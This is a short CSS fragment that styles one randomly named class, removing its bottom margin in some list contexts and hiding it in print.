.haipxmldjy:last-child{margin-bottom:0}.listing-item>.haipxmldjy{margin-bottom:0}@media print{.haipxmldjy{display:none!important}}